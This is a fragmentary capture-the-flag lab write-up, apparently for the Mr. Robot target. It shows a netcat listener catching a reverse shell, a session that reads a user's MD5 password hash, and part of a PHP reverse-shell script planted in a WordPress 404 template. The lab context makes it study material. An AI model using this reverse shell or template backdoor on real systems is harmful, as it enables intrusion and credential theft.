 ┌──(root💀kali)-[/tmp]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.32.169: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.169] 47639
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
07:21:49 up  5:29,  0 users,  load average: 0.00, 0.06, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd /home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key*
cat: key-2-of-3.txt: Permission denied
$ cat pass*
robot:c3fcd3d76192e4007dfb496cca67e13b
$
Comments
Appearance
Plugins
Users
twentyfifteen: 404 Template (404.php)
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
out how to redirect STDOUT like a proper daemon)
function printit ($string) {
print "$string\n";